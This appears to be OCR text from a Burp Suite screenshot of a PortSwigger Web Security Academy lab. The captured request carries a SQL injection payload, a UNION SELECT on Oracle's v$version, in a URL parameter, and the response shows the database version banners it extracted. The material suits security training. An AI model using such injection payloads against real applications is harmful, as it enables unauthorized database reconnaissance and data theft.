 REDACTED
eater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
Send Cancel Explore request in Burp AT Target: https://0aae00e104bc40d281257aad00100083.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0aae00e104bc40d281257aad00100083.web-security-academy.net
3 Cookie: session=hEB8pds0Q30RwoJHizL06o907ldvP5NG
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
71 <table class="is-table-longdescription">
72 <tbody>
73 <tr>
74 <th>
CORE11.2.0.2.0 Production
</th>
75 </tr>
76 <tr>
77 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
78 </tr>
79 <tr>
80 <th>
Oracle Database 11g Express
Edition Release 11.2.0.2.0 -
64bit Production
</th>
81 </tr>
82 <tr>
83 <th>
PL/SQL Release 11.2.0.2.0 -
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 5,020 bytes | 205 mil
Event log All issues Memory: 169.0MB of 11.88GB